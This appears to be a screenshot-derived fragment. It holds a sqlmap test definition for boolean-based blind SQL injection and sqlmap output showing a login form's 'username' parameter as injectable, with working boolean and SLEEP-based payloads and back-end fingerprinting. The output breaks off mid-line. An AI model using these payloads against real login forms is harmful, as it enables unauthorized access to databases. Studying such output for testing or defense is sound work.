 <test>
<title>AND boolean-based blind - WHERE or HAVING clause</title>
<stype>1</stype>
<level>1</level>
<risk>1</risk>
<clause>1,9</clause>
<where>1</where>
<vector>AND [INFERENCE]</vector>
<request>
<payload>AND [RANDNUM]=[RANDNUM]</payload>
</request>
<response>
<comparison>AND [RANDNUM]=[RANDNUM1]</comparison>
</response>
</test>
POST parameter 'username' is vulnerable. Do you want to keep testing
sqlmap identified the following injection point(s) with a total of 35
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 4071=4071 AND 'WbUJ'='WbUJ&password=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin' AND SLEEP(5) AND 'cnSd'='cnSd&password=a
---
[23:58:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.1.2, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[23:58:46] [INFO] fetched data logged to text files under 'C:\Users\d